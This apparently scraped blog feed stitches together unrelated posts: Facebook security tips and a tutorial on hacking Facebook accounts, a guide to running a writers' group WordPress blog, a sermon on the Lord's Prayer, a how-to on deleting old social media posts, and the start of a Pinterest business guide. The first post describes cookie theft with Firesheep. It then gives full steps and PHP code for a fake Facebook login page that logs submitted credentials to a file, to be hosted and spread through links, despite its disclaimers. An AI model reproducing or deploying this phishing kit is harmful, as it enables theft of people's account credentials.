⦁ Never follow links from emails, especially those that come from sources you don’t already know. If you think you can trust the sender, always check the URL of the link before visiting the page. However, it’s better to visit the website directly.
⦁ Always check links on forums, websites, chatrooms, etc. Believe it or not, even popup ads can contain bogus links to phishing sites. If it doesn’t look legit, don’t click on it!
⦁ Always use ant-‐virus and security software. Many of them include phishing filters that will stop users from visiting phishing sites.
4: Stealing Cookies
Cookies are a necessary evil for some sites, but too often users lazily store their login credentials in browser cookies without knowing any better. But an attacker doesn’t always need access to a target’s computer to steal a cookie. There are many sniffing techniques that can be performed across a LAN, such as the wireless network in a coffee shop. Once the cookie has been stolen, the hacker can then load the cookie into their browser, fooling Facebook into believing that the victim has already logged into their account.
For example, an attacker could utilize Firesheep, which is an add-‐on for Firefox that sniffs traffic on Wi-‐Fi networks to steal cookies and store them within the attacker’s web browser. Once the attacker has stolen the cookie, they can login to the target’s Facebook account, provided that the target is still logged in. Then, the attacker can change the password of the profile. However, if the victim logs out of Facebook, the cookie will be worthless.
Final Thoughts on Facebook Security and Attack Prevention
There are also some general techniques and best practices to avoid becoming the next victim of a Facebook attack. Some of them should be common sense, but too many users fail to give security a second thought.
⦁ Only use trusted wireless networks. If you need an Internet connection and happen to spot an unknown SSID, it’s in your best interest to leave it alone.
⦁ Within your Facebook profile, click on Account Settings and look in
the Security Enable Secure Browsing, and make sure you always use HTTPS to prevent cookie theft.
⦁ Always log out after you are finished browsing Facebook to prevent a cookie attack. Too many users simply click the “X” in their tab or browser, which doesn’t log you out.
⦁ Connect using a VPN connection. This will encrypt all of your data before sending it to the VPN server, so local network attackers won’t be able to see what data you’re transmitting.
⦁ Less is more. Though users are frequently tempted to share their personal information with the world, you would do well to limit how much information you post online. Make sure private information such as email addresses, current location, and other similar information isn’t shared on Facebook.
⦁ Only befriend people that you trust. There are too many scams circulating that try to build trust with a target. The only problem is you have no idea who these strangers are, and more often than not, they’re trying to take advantage of you.
How to Create a Facebook Phishing Page
The most effective hacking attack always has been and always will be social engineering as it will always be easier to
trick an unsuspecting victim than to defeat technological controls. In this tutorial, we’re going to take a close look at how to setup a phishing page to harvest usernames and passwords that can be used to hack other users’ Facebook accounts. However, and I can’t stress this enough, this knowledge should never be used to attack others in the real world. It simply isn’t legal, and it isn’t moral, either. If you’ve ever had your username or password stolen, you know how bad it feels when others have violated your privacy.
If you’re reading this with the hopes of learning how to gain access to countless users’ Facebook credentials, I should instead refer you to philosophical ideas on morality. Keeping that in mind, there is a lot of value, especially for aspiring hackers, to understanding how phishing works. Not only will it help you avoid mistakes that threaten your security and privacy, but it will also help you spot fishy phishing sites.
What is Phishing?
Phishing is the process of setting up a fake website or webpage that basically imitates another website. Attackers frequently employ this method to steal usernames and passwords. Most frequently, the process works as follows.
A user clicks on a bad link to a phishing site. Believing they are viewing the intended web page, they enter their login credentials to access the web service. There’s just one problem. The user, who is really the attack’s victim, actually entered their private information into a hacker’s website. And now the hacker has their login credentials! In Facebook, this may not be as consequential as another website, like online banking.
However, the hacker can now wreak ungodly amounts of havoc on a person’s social life. If it happens to be a business’s Facebook profile, they can damage their business. Today, however, we are going to setup an imitation Facebook login page to show you just how easy it is to start phishing. Let’s take a closer look at the steps required.
⦁ Pull up Facebook.com in your browser. Then, right click on the website’s login page. You should see an option along the lines of “view source page.” Click on this option and you should be able to view the code behind this page.
⦁ Go ahead and dump all of the page’s source code into Notepad (or your operating system’s best simple text editor.
⦁ If using Notepad, hit ctrl + f (which is the find hotkey) and search for action.
⦁ You should see a line that looks like this: action="https:⦁ //www⦁ .facebook.com/login.php?login_attempt=1⦁ "
⦁ Delete everything contained in the quotations, and instead fill the quotes with post.php. Now it should read action=”post.php”
⦁ Save this file somewhere on your computer with the file name of index.htm. Omit the final period from the filename. This is going to become your phishing page.
⦁ Next, create a new notepad document with the name of post.php. Omit the final period from the filename. Copy and paste the following code into this document, and remember to save it:
<?php
header ('Location:http://www.facebook.com/');
$handle = fopen("usernames.txt", "a"); foreach($_POST as $variable => $value) { fwrite($handle, $variable); fwrite($handle, "=");
fwrite($handle, $value); fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n"); fclose($handle);
exit;
?>
⦁ At this point, you should now have two files saved: index.htm and post.php.
⦁ Next, this code actually needs to be uploaded to a web hosting service. There are free hosting providers, but I wouldn’t recommend you actually post this code. Instead, it would be better to try this at home on your own webserver. However, for the rest of the tutorial, we’ll be using 000Webhost.
⦁ After you have signed up for an account, browse to the control panel, and then to file manager.
⦁ Once the window opens, go to publick_html.
⦁ Delete default.php, and then upload index.htm and post.php.
⦁ Next, click on a preview of index.htm. As you’ll notice, it should look nearly identical to the Facebook login page.
⦁ The URL of this page is what needs to be linked to in an attack. Sometimes attackers imbed this false link on other websites, forums, popup ads, and even emails.
⦁ Now go back to the file manager and public_html. There should be a file labeled username.txt.
⦁ Open this file and you should be able to see login credentials that have been entered by a test user.
Final Thoughts
It really is a simple matter of copying the code from the Facebook login screen, adding some php code, and then setting up a dummy website. Again, don’t try this in the real world, because the consequences could be terrible. However, in a home environment on your own web server, this tutorial provides great insight into how attackers phish for usernames and passwords.
0 notes
Text
Managing a blog page for a group or organization can be fun and rewarding – a phrase that should immediately toggle the cautionary button.
It’s that time of year for our annual writer’s group conference in mid-March. Since I blog somewhat regularly on WordPress, I was asked to revamp an outdated WordPress page to post presenter profiles, interviews, and conference news. Essentially, I’d be the ‘ghost in the shell’ to solicit, edit, format, and post articles by other group members.
Hey, I use WordPress all the time. How much trouble could it be?
Looking back, I ignored the ‘check details before proceeding’ indicator, and thought I’d share a few things I learned.
Get a Clear Mission Statement Before Proceeding
Valentina Conde – Unsplash
The group gave me carte blanc to redesign the page, which included an upgrade to a premium page for a small annual fee with access to better template options, widget buttons, and customary links. Nobody had to learn HTML tech-speak or pay a monthly “mortgage fee” to fancy-pants web designers.
That part was the easy.
Once the docket was approved, we created a process for members to sign up for one or more of the over twenty articles slated to print over a time frame of four – five months. First solicitation was met with a silence akin to a high school gymnasium at 2:00 AM. It took a bit of prodding by group officers to get things rolling, but eventually folks stepped up.
Create a New User Account for the Blog
Ludovic Toinel – Unsplash
I blew this one big time. As a WordPress Premium Plan user myself, I hoped to minimize the setup time by creating a new page while logged in with my own account, then adding others for administrators. Updating a page whose original owner hadn’t participated with the group for isn’t the best way to go. Page could be accessed by anyone.
I didn’t have problems with approved members accessing the blog and creating a post, but like Facebook, the WordPress folks like having an “owner” available for everything. Since I revamped the page while signed in on my personal account, only way I can unlock myself is if I delete the account. The annual bill hits my account every year like the return of robins in spring. Every year I have to rebill the group. I’m still working on a third-party Paypal invoice option.
Twenty-twenty hindsight; start fresh.
First, sign out first from any personal WordPress and Email accounts that are open.
Create a new group email and sign-in credentials if one is not available. I found Gmail to be work best. May sound like a Homer Simpson “duh”, but make sure officers know how to access it.
Then go to WordPress and create new account, using group email.
Have fun building the chosen template to fit your needs.
Be sure to include group’s mission statement in the blog page “About” profile.
Have more than one administrator assist with the management of it. I suggest offering a cocktail or two before making your pitch.
Select Template to Suit the Group’s Brand
From: blogaholicdesigns
I love WordPress because they take the pain out of designing a page. They have lots of them for writers and authors, and the web is chock full of outside designers who create WordPress compatible temples. You want it to be easy to read, not splattered with visual frilly things that distract from the text. Save that for a personal blog that celebrates all things unicorn.
I stuck with the same template I use for my personal page because I’m lazy, and the Chateau Theme has a good balance of widget placement, logos and link options.
I’ll not go into details of initial page set up. WordPress is fairly easy to navigate, and numerous Youtube videos exist from people who don’t get out much. Best advice I have in how to organize the page:
I’ve always believed a picture tells a story, even if it’s a simple message. Not everyone agrees, but to me, a blog page becomes it’s just another bunch of words in an overcrowded blogosphere universe. And since the graphic is the first visual a reader sees, make it a good one.
I went all out on my personal page on dtkrippene.com. Took me weeks to find that perfect graphic to represent my brand, “Searching For Light in the Darkness.” For a writer’s group, we agreed something less snazzy to be appropriate.
Ready, Set, Blog – Wait …
To fill in that vast empty draft space, articles authored by other group members should be submitted with the following criteria.
Micah Boswell – Unsplash
Article typed in Times-New-Roman, 12 Font, preferably on Word for Window’s, or compatible program like Open Docs. The days of handing a secretary handwritten notes for letter dictation ended decades ago, and I don’t have time to retype an entire draft. Cutting and pasting on that blank template above saves a pile of time. Avoid fancy fonts; work this on the WordPress draft if you want them.
To this day, I still get articles inside the body of an email or formatted in a weird font that I must reformat. As a result, I transfer all summitted articles to a separate Word document by copying text, using “Paste Special – Unformatted Text” to remove hidden formatting problems that don’t translate well on WordPress, followed by changing the pasted text to NTR 12. Even then, I frequently have to use WordPress’ “Clear Formatting” Button (little eraser symbol) on pasted text.
Patrick Goth – Unsplash
A useable headshot for profile or interview, not a thumbprint taken from google images, or blurry selfie shot. There won’t be enough pixels. Do not include the photo inside the Word document; which requires screen-printing to clipboard, then opening a photo program to access pic for saving as a jpeg, only to get a photo the size of a postage stamp. Most professional agents and authors will provide a media kit upon request. The upside with WordPress, if the photo is too large, it’s easily reduced in the body of the draft.
Marco Djallo – Unsplash
Editing isn’t supposed to be in the job description, but it ends up as one. Minor faux pas for punctuation and a missing word happens to everyone, but I’ve had to practically retype some submissions. There’s a lot more to it than typesetting. When I write an article for someone else, I treat it as if I’m submitting to an agent. I mean – we’re supposed to be writers.
Include social media and website links if doing a presenter profile or interview. The most time-consuming chore with posting someone else’s work (aside from chasing down useable photos), is searching the net for said links. Why is this important? It’s a common courtesy in a profile piece, and the more links we have inside the article, the greater the SEO search linkages the article will have, which leads to greater exposure. The pros know this.
Get article author’s bio and headshot. The point of volunteering to submit an article is exposure for the author. “Written by Such-n-such” is about as invisible as the dialogue tag – “said”. If article author hasn’t created a bio, this is the time to draft one. Call me old-fashioned for thinking readers want to see a human face, I tend to reject avatars. It might be acceptable with Twitter and Instagram, but if an article author wishes to remain anonymous, so be it. Unicorns and cute pugs are not writers.
Leio Mclaren – Unsplash
Article should include author’s social media links as well. I remember asking one article author if they had any social media links included in their bio, who answered with “I don’t use social media.” I almost followed up with “how does anyone know you exist as an author”, but sighed – que sera sera, and quit asking.
Pay attention to tags and keywords. For the conference, every article should be tagged with: Writing, Writing Conferences, Writing Craft. If the article is a profile or interview, add tags to identify the skill set, like ‘Author Voice’, Query Letters’, or ‘Staging Fight Scenes’. If an author of YA fantasy, tags should include YA and Fantasy. If the profile is about a publisher or book coach, include the publisher’s agency name, ‘Marketing’, ‘Self-Publishing’, ‘Indie-Publishing’, etc. It helps fine tune SEO search engines, so browsers looking for book writing tips don’t end up with suggestions on how much to tip.
Share the article on other Social Media accounts. If the group doesn’t have a Facebook Page, get one (sorry, didn’t mean to shout). To paraphrase the words of a NYT bestselling author who spoke at a past conference, blogs exist in a ‘tsunami of content’. To break out of the isolated bubble of a few group members and family friends who might read it, group postings need a social media sprinkler to let others aware the group exists. We’ve found contacting and liking other writer groups and interested parties pays big dividends. Fellow group members who participate in social media should also help broadcast the news. Ask any RWA Chapter Group; many of them have the best communicative share net on the planet.
From: imfunny.net
When posting the article link, Facebook automatically pops the first paragraph and the picture embedded in the article. It may appear to save time, but what often happens is the photograph displayed may not be the article header pic (if article contains more than one photo). Even if it is, the photograph won’t paste to Facebook Photobook. Took me a few iterations to discover the best course of action is to type in the article title, followed by pasting the article link, then physically attaching the article picture from file. Sounds convoluted, but the article graphic becomes a permanent record on the Facebook page, and it won’t be a cat selfie.
And if You’re Still a Gluten for Punishment …
Vance Osterhout – Unsplash
Our group page goes into hibernation after conference activity ends, until the next cycle begins six months later. I’ve been taught that leaving an active website unattended for long periods of time, can undo all the connections gathered. Personally, I don’t blog often, but I try to be regular. As if I wasn’t having enough fun with the group site, I suggested the platform was available to membership during the off months to:
Announce a new book, short story, or article that appeared in a magazine
Offer a poem, or short story for others to read.
Allow other writerly folk who have something to share with the group
Invite blog sharing from other sites. We’ll post your article, you post ours.
Share your writer’s journey.
Share a valuable lesson learned that may help others
Share successes. Share disappointments. We’re all in this together.
The list is endless.
The submissions for off-season, unfortunately – haven’t been.
A Side Note on Other Blogging Platforms
Markus Spiske – Unsplash
I’m a diehard WordPress user, because I’m too lazy to relearn another platform. But if you’re interested in what’s available, check out The 10 Best Free Blogging Platforms in 2018! (Pros & Cons). What you’ll find is – free gets you in the game, but it’s going to cost a bit more for any kind of customization.
I still run across writers and authors who feel the need to have someone design a custom blog website to be unique. If you want a primer for how much this stuff costs, read How Much Does a Website Design or Redesign Cost? [2019 Guide] for a hefty dose of sticker shock.
From: digitalsynopsis.com
I’ve lost count of those who claim to have a brother, cousin, uncle-of-a-neighbor who has some chops in programing. I’m all for unique, but if it’s a group site, the major issue is what happens if the programmer/administrator gets hit by the proverbial bus? Time and time again I’ve seen website “owners” disappear, leaving the hapless writer stuck with an HTML intensive site without an instruction manual.
I’m sure I missed a few things, but I think I’ve confused you enough. If you remember anything, stick with simple. You’ll be glad you did.
This ghost-in-the-shell thing is hard enough as it is.
May You Blog Well and Prosper
**********
By the way, we still have openings for the GLVWG Write Stuff Conference™, March 21 – 23, 2019. Check out the amazing line up of speakers and get an opportunity to pitch your book to agents and editors.
You can learn all about the presenters on the GLVWG WordPress Blog.
A lot of work went into those articles. Throw us bone will ya, and give us a like.
Ghost in the Shell – Group Blogging for Fun and High Blood Pressure Managing a blog page for a group or organization can be fun and rewarding – a phrase that should immediately toggle the cautionary button.
1 note
·
View note
Text
Temptation and Deliverance
Lord’s Prayer Week 6
Ephesians 6:10-20
February 17, 2019
We have been working our way through the Lord’s Prayer this winter, and now we have come to the line, “Lead us not into temptation, but deliver us from evil”, or in some translations, “deliver us from the evil one.” You’ve probably heard the parody of this part of the prayer, “Lord, lead me not into temptation—I can find it myself!” That is so true! Just in the course of writing this sermon, I had to battle temptation. I write my sermons on a laptop computer, and it’s always tempting to open up the internet browser and catch up on Facebook instead of concentrating on writing. Even if I manage to focus on my writing, I always get stuck at some point and am not sure what to say next—at which point, it’s very easy to get up and go to the kitchen for a snack. I heard a writer say once that she taped a sign to her computer that says, “The next sentence is NOT in the refrigerator!” This week, I started writing my sermon on Friday afternoon, and it was actually sunny for a change. But you know what sunshine does—it makes it easy to see the dust, and for a few seconds, I considered getting out the furniture polish. It’s a rare day when I think of dusting as a pleasant diversion!
No matter what worthy thing we are trying to accomplish, we have no problem finding temptation. We are always getting in our own way. But this seems to be especially true if the worthy thing we are trying to accomplish is doing something for God. And anyone who is praying the Lord’s prayer, by definition, is trying to do something good for God. Evil always ramps up when goodness tries to take a stand. Most people I know, they assume that being a Christian will make their lives easier. But that was certainly not Jesus’ assumption. He warned his disciples that by following Christ, they were setting themselves up for eternal glory—but earthly hardship. That was Paul’s experience as well. It seems he spent as much time in jail as he did on mission trips! He knew firsthand how easy it is to be tempted to give up the faith, or at least tone it down, in order to avoid backlash.
But thank God, Paul was not one to give up, or tone things down, to avoid backlash. He writes to his brothers and sisters in Christ and asks them to pray for him that he may preach even more boldly! Instead of watering down your faith so you don’t offend anyone, Paul urges us to “be strong in the Lord.” Paul knows our struggle is not really with wasting time with Facebook, or foraging for a snack, or even with dusting. Our biggest temptations are things we cannot set, like the temptation to become complacent, or the temptation to give in to despair, or the temptation to settle for good enough when God is calling us to be great. Paul says, “For our struggle is not against flesh and blood, but against the rulers, against the authorities, against the powers of this dark world and against the spiritual forces of evil in the heavenly realms.”
I don’t know about you, but I don’t spend an awful lot of time thinking about the spiritual forces of evil in the heavenly realms. I tend to experience enough hardship coming from earthly realms, I don’t give much thought to evil coming from the heavenly realms. We don’t talk much about Satan in our church. But we know that evil exists, and it does not come from God. Which makes tat line, “lead us not into temptation” is a little confusing. Many scholars think “lead us into temptation” is an inaccurate translation. This week I read Pope Francis’ book on the Lord’s Prayer, and he points out that the Italian version of the Lord’s prayer now reads, “do not abandon us to temptation”, and the French have changed the text to read, “Do not let me fall into temptation.” I like these wordings so much more. We are the ones capable of finding temptation on our own. We don’t need God to lead us there. What we do need is to ask God to be with us and guide us and protect us. We need God to deliver us from evil.
Jesus gave us the Lord’s Prayer so we could participate in the life of the divine. Jesus gave us this prayer so we could be part of what God is doing on earth. And we know that, when God acts for good, evil ramps us. If we begin to pray this prayer, and live this prayer, and find ourselves connected with God, we will no longer be able to fly under the radar. The spiritual forces of evil’s ears will prick, and they will be on to us. And once again we will find ourselves praying this prayer as if our lives depended on it. Deliver us from evil. That is really just another way of saying, “Save us!”
It makes me think of that time the disciples were in the boat with Jesus, and he had fallen asleep, and a storm suddenly turned the calm waters of the Sea of Galilee into a torrential nightmare. The disciples were afraid for their lives. And what did they do? They cried out, “Save us, Jesus!”
That is where Paul found himself as he wrote his letter to the Ephesians. He was convinced that Jesus Christ is Lord and could not quiet the fire in his bones. He HAD to preach the gospel. There was no way he could live and not be a witness for Christ. But every time he was successful in converting people to Christianity, someone got mad. Mad enough to have him beaten and jailed multiple times. What else could he do but call on the name of Jesus for protection? He knew his real battle wasn’t with the Jewish religious elite, or with the Roman authorities. His real battle was against something much bigger. And so is ours.
So Paul gives us some advice. “Put on the whole armor of God.” He is no doubt picturing the armor worn by the Roman soldiers who occupied Israel. But instead of physical armor and weapons, Paul is urging us to gear up spiritually. The first item Paul mentions is “the belt of truth.” For a Roman soldier their “belt” wasn’t a narrow strip of leather to hold up their pants like we think of a belt. It was more like a leather apron worn under the armor, protecting the torso and thighs. The next piece of equipment Paul identifies is “the breastplate of righteousness.” The Roman breastplate protected the wearer’s chest from sword blows and arrow strikes. Paul goes on to say we need to fit ourselves with special shoes, shoes that ready us to share the gospel of peace. I thought about wearing my Birkenstock sandals to church today—those seem to me to be my most peace loving shoes. But it’s a little cold for that. Paul says, whatever shoes will make you most able to spread the gospel, put those on!
Of course, what is a Roman soldier without a shield, so Paul tells us we need a shield of faith. If it is compared to the large Roman shield, our shields will cover our entire bodies, completely protecting us from the assaults that came our way. When was the last time you thought about putting on a shield of faith? I don’t think I’ve ever thought about that. When I walk to work, I make sure I have my keys and my phone, but I’ve never checked to be sure I have my shield of faith with me! But I think it would be useful! Paul’s career is a witness, that the shield of faith makes God’s presence and power available even in the midst of attacks from evil forces.
We’re almost completely covered. But we still need “the helmet of salvation”, which reminds us that, through Jesus Christ our head, we have already attained the victory over sin and death. And last, we need to carry the “sword of the Spirit.” This is not like a Jedi light saber or Harry Potter wand. Rather it means that the Spirit makes this “sword”—the gospel--a powerful and effective force for good in this world. The “sword of the Spirit” gives disciples a cutting edge to help us clear away the confusion and darkness, so we can see more clearly the path of righteousness God has for us.
Lead us not into temptation, but deliver us from evil. What do you think: with all that armor, with all those spiritual resources, are we more ready to face temptation? Are we more prepared to do battle with the spiritual forces of evil from the heavenly realms? You know, I have a jack and a spare tire in the trunk of my car. My dad wouldn’t let me take my driver’s test until I could change a tire. I am technically ready for a flat tire, but I sure hope that situation never comes up! I think that is how most of us feel about the armor of God. We know it’s there, but we sure hope we never have to use it!
The day will come when we no longer need to put on the whole armor of God, but the reality is, we are dealing with evil every single day in this life. We are all under the influence of it. We are all susceptible to it. Our struggle to love our neighbor as ourselves is not a struggle against our neighbors—it is a struggle with the evil forces that oppose love. Our struggle to love God with our whole hearts and minds and strength is not a struggle against dancing or playing cards or television or any other earthly thing we might blame for getting in the way. Our struggle is with the unseen evil forces that want to keep us from fully experiencing God’s love and goodness. Jesus includes this line in the prayer to help us remember what is really going on when we decide to pray! We get to join in with the work of the divine, and the divine’s primary job responsibility is to bring about good and defeat evil.
With that in mind, let’s talk about the special session of General Conference begins next Saturday. The United Methodist Church has been struggling with questions around human sexuality for fifty years. But we know all that struggle is not against our brothers and sisters in Christ. Our struggle is not with Scripture or the Book of Discipline. Our struggle is with the spiritual forces of evil from the heavenly realms. Evil forces that want to see the Christian family divided, discouraged, demoralized and defeated. But there is another power in the heavenly realms. There is another team on the field. And that team is Love. That team is God. And every week we gather to worship in front of an empty cross as proof that God’s team holds the power over sin and death, and holds the power to New and Eternal Life.
The United Methodist Church is the second largest protestant denomination in the United States (second only to the Southern Baptist Convention) and one of the largest in the world. Through the United Methodist Church, the good news of God’s love is being proclaimed in more than 60 countries! Through the United Methodist Church, the world is being blessed by a witness to the truth—that we don’t all have to think alike in order to love alike. I think God is calling us to “sober up”. I think God wants us to be aware of what is really going on. We are not fighting with each other about doctrine. Our true adversary is evil, that force in the world that opposes goodness. We need to put on the whole armor of God.
To help us do that, we will be having a prayer vigil in our sanctuary on Thursday night from 6:30 to 8. In addition to making a special effort to be in prayer this week, you might also consider fasting, from food or television or social media or something else. Intentionally deprive yourself of something so you can better serve God. Or you might consider intentionally adding something to your week. Add a conversation with someone you don’t know well. Add reading on the United Methodist Church website about the Way Forward. Add silence. Add hope. Do all you can to put on the full armor of God. While it is true that only General Conference delegates have a vote, it is not true that only the delegates have a voice. We all have the power to add to the fight against evil.
One other option that just came to my attention on Friday is up on the screen. Grove UMC is located on Boot Road in West Chester, less than 30 minutes from here. They are having an all-day prayer vigil next Saturday, and we are invited. They will be live-streaming the proceedings from General Conference. Did you know the whole first day of General Conference is devoted to prayer? When I found that out, I was really encouraged. They get it, that our struggle is not with each other, it is not with scripture, it is not with our doctrine and polity. The struggle is with powers we cannot see, but yet we know can easily influence us.
I heard about a preaching technique, where the sermon is based on an easy to remember action item. I tried it last week. Do you remember what I said we needed to learn to do? “Say Grace”. This week I think the action item is “Sober Up”. We are under the influence of evil. We cannot always see it or articulate it, we might only rarely think about it. But we know it’s there. Paul says it’s not flesh and blood, it’s the spiritual forces of evil in the heavenly realms. Jesus included this line in the Lord’s Prayer so we would remember exactly what it is we are up against—evil—and exactly who it is that saves us—God! There’s an old spiritual song that goes something like this, “The Lord God Almighty’s never failed me yet! O victory is mine, victory is mine, victory this day is mine. I told ole Satan, get thee behind, victory today is mine.” For as Paul wrote on 2 Corinthians 4 (verses 8 & 9): We may be hard pressed, but we will not be crushed; we may be perplexed, but we don’t have to be driven to despair; we may be persecuted but we will never be forsaken; we may be struck down, but we will not be destroyed. So let’s put on the full armor of God, and pray: Do not let us fall into temptation, Lord, and deliver us from evil. Amen.
0 notes
Text
How to erase your embarrassing old Facebook and Twitter posts
New Post has been published on https://nexcraft.co/how-to-erase-your-embarrassing-old-facebook-and-twitter-posts/
How to erase your embarrassing old Facebook and Twitter posts
You might be careful about what you say on social media now, but we were all dumb teenagers once—and you never know what someone might dig up in an attempt to get you fired. Here’s how to delete all of your old, embarrassing Facebook and Twitter posts.
Of course, you could always go whole hog and delete your social media accounts entirely, but most people don’t want to take such drastic measures. The instructions in this guide will help you delete posts older than a certain age, which can partially cover up your younger, stupider past.
However, this won’t necessarily erase those posts from history. People may still remember, or keep screenshots of, your bygone ideas, but these steps will at least prevent someone from looking for them in the future. And if you want to keep those old posts for personal viewing, you can download your Facebook and Twitter archives to your hard drive before deleting them.
Facebook: Hide or delete old posts
On Facebook, you don’t necessarily have to wipe your old history in order to hide it. The social network has a built-in feature that allows you to limit all your past posts to “Friends Only,” preventing outsiders from seeing them.
Head on over to Facebook, click the arrow in the upper-right corner of the page, and go to Settings > Privacy > Limit The Audience for Old Posts On Your Timeline. Or, if you’re already signed in to the site, just click this link to go straight there. Finally, click the Limit Past Posts button, and all your past posts that are currently visible to “Public” or “Friends of Friends” will be reset to “Friends Only.”
If you’re satisfied with that, then you’re good to go. But if you have a lot of Facebook friends, especially those you aren’t particularly close with, I wouldn’t stop there. You never know who might have it out for you one day.
Unfortunately, Facebook makes it hard to delete lots of old posts at once—you can only erase them one by one. Thankfully, a Chrome extension called Social Book Post Manager will automate the process for you.
You just need to install this add-on: Launch the Google Chrome web browser, head to the extension’s page, and click Add to Chrome.
Once you’ve secured your add-on, head back to Facebook, click the arrow in the upper-right corner, and select Activity Log. Click the extension’s button in the upper right-corner of Chrome, and you’ll see some options for pruning your past. Choose a month and year, enter a search term if you so desire, and click Delete.
Social Book Post Manager will scroll through the page, highlighting in yellow the posts that match your parameters. This may take a few hours, since the software is actually imitating a human, scrolling gradually through the entire page. Once it has highlighted everything that you might want to delete, it will ask you to confirm. This gives you a chance to alter your parameters and re-run the search if there are any highlighted items you’re not ready to erase. Finally, the add-on will delete your posts (which, again, will take a long time).
This process isn’t perfect, so you may have to repeat your purge a few times to get all stray posts. But at the moment, it’s the best option we have.
Twitter: Delete old tweets with web apps
Twitter, like Facebook, doesn’t give you an option to delete old posts in big batches. So again, you’ll have to turn to a third-party service. Yes, you’re trusting your data to yet another stranger, but if you’re dead set on removing those old tweets, the ends justify the means. And for this social media housecleaning, you have a couple different options.
TweetDelete is a free history-scouring service with a very clear privacy policy. But it only lets you delete items that fall within the range of your previous 3,200 tweets. You could run it multiple times to erase your entire history, but this isn’t ideal if you want to keep the past couple years and delete everything before that.
To use TweetDelete, head to their home page, sign in with your Twitter account, and authorize the app to access your account. (You aren’t giving it your password or direct messages, just access to certain Twitter functions like that ever-important Delete button.)
Once authorized, slash-and-burning all past tweets is incredibly simple: Tell TweetDelete to delete your posts older than a certain age (one week to one year), check the box that says “Delete all my existing tweets before activating this schedule,” and uncheck the boxes that allow TweetDelete to post to your account. Click Activate when you’re ready. Again, if you have a long history, you may need to go through this process multiple times.
After that, TweetDelete will continue to run in the background, automatically deleting tweets once they reach your specified age. If you don’t want TweetDelete to keep working on a schedule, then sign out, head to Twitter’s Application Settings, and revoke access for tweetdelete.net. Your old tweets will still be gone, but your newer ones won’t continue to disappear on a schedule.
If you want a more powerful deletion tool, you’ll likely need to pony up some cash. Of the fee-based options, we like TweetEraser, which costs $6.99, and also has a decent privacy policy, available here. In order to delete more than your past 3,200 tweets, this web app will require a copy of your Twitter archive.
Visit your Twitter Account settings, scroll down to the bottom of the page, and click the Request Your Archive button. Twitter may take a while to retrieve your data—mine took about 20 minutes—and then you’ll receive an email containing a link to download the archive.
Next, head to TweetEraser’s home page and choose the Standard or Premium tier. You’ll see a prompt to authorize access to your account (this won’t let them see your password, but it will give them full access to all posts, messages, and functions like Delete). Once logged in, click the PayPal button below the Standard or Premium tier to pay for your upgrade, which will allow you to delete more than the standard 3,200 tweets.
After paying, the screen will return to TweetEraser. On the left-hand side of the page, head to Your Twitter > Tweets, or simply click this link. Then choose Upload Archive and select the ZIP file you downloaded earlier. This will give TweetEraser access to your entire Twitter history, rather than the 3,200 tweets available on the Twitter website.
Once that’s done, you should see your orange Tweet count on the right. This was originally limited to 3,200 posts, but should now display the total number of tweets you’ve ever shared. If it does, then you’re ready to delete.
Click Advanced Search on the right-hand side of the page and set the date range for the tweets you want to eliminate. (You can also search for tweets with certain words, if you’d prefer to prune specific topics.) Once you’ve done so, click Search, and TweetEraser will load that batch of tweets in the middle of the page. Check them to make sure you’re deleting the correct updates.
When you’re ready to delete those tweets forever, click the select all checkbox in the list’s top-left corner and then press the big red Delete Tweets button. This process may take some time, but once it’s finished, you’ll have a squeaky clean timeline.
When you’re done, don’t forget to downgrade your subscription to make sure you don’t receive extra charges. Finally, head to Twitter’s Application Settings to revoke TweetEraser’s access to your account. If you want to keep regularly deleting your old tweets after they reach a certain age, then you can use the free TweetDelete option instead of continuing to pay for the premium version of TweetEraser.
Written By Whitson Gordon
0 notes
Text
How to Use Pinterest: The Insider Guide for Businesses (With Strategies From the Pinterest Team)
Pinterest is one of the world’s leading platforms for sharing ideas and finding inspiration.
Over 200 million people flock to the social network each month to discover new products, recipes, destinations, articles, influencers, and so much more.
But Pinterest isn’t just for individual users like you and me.
It also represents a huge opportunity for businesses and brands looking to build an engaged audience and drive valuable traffic to their website:
More than 52% of Pinterest users report that Pinterest helps them find items to buy; and
61% say they’ve discovered new brands and products from Promoted Pins.
Today, we’re excited to share with you exactly how to use Pinterest for business.
During an exclusive Facebook Live event with the Pinterest team, we learned more than 100 insider strategies and this article contains the very best of those ideas.
Let’s dive in!
How to use Pinterest: The insider guide for businesses
Table of contents
Pinterest terminology overview: Pins, Boards, Repins, and Promoted Pins
Getting started with Pinterest: Creating a business account, setting up your profile, creating boards, and more
Pinterest best-practices: General tips and tricks for your business
The art of the Pin: Specific strategies for maximizing Pin results,
The art of the board: Specific strategies for maximizing boards and profiles
Summary and key takeaways
Feel free to skip around as you please!
Looking for more insider tips? We recently hosted an exclusive Facebook Live event with the Pinterest team all about how you can succeed as a business on Pinterest. Brian Peters from Buffer along with Aaron Ru and Leon Lin from Pinterest shared tons of proven top tip and strategies to get the most out of Pinterest.
How to use Pinterest for business: Overview
Pinterest functionality is a lot different than what you might see on other social networks such as Facebook, Twitter, or LinkedIn. And it’s constantly evolving!
Let’s start with a quick overview of the various features and terminology you’ll need to know in how to use Pinterest to the fullest.
Pins:
Pins are a central part of the Pinterest experience and they are how users discover new content.
As Pinterest puts it, “Pins are visual bookmarks that you collect on boards. You can save Pins you find on Pinterest or add new ones from your favorite websites.”
Each Pin typically contains an image, infographic, or video and a link back to the original source.
Boards:
I like to think of Pinterest boards as a virtual version of an old-school cork board – allowing users to save their favorite pieces of content (Pins) in one place.
Pinterest explains, “Boards are where you save and organize your Pins. You can make boards for anything and everything—save your recipes to one board and your dream vacation destinations to another.”
Boards allow businesses and brands to curate their favorite content based on hundreds of topics and interests that users can quickly browse.
Repin:
Even if businesses aren’t creating original content for Pinterest, they can still add a ton of value to their followers through Repins.
A Repin is when a user adds a Pin to their own board while browsing Pinterest. It’s important to remember that when a user Repins an original Pin, the user who first pinned the image will also get credit.
Keep in mind that Repins maintain the original source link of the content no matter how many times it has been Repinned.
Promoted Pins:
Like many other social networks, Pinterest provides businesses with a robust set of advertising tools to get their content in front of new users. In Pinterest’s case, they are called Promoted Pins.
Promoted Pins are Pins that businesses pay to appear where users are likely to notice them. The Promoted Pins a user sees are based on interests and activity on the platform (or because you visited an advertiser’s site or app).
Fun fact: 1 out of 2 Pinterest users have made a purchase after seeing a Promoted Pin.
How to use Pinterest for business: Getting started
If you’re just getting started with how to use Pinterest or you’re wondering how you can take advantage of exciting new features for businesses, this section will help get you up and running in no time.
